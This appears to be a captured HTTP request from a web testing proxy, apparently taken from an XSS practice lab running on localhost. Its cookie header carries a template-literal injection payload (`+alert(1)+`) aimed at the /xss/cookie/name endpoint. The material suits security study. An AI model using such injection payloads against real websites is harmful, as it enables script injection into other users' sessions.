 Request
Pretty Raw Hex \n
1 GET /xss/cookie/name?skip=1 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: xCname=`+alert(1)+`
17 Connection: keep-alive
18
19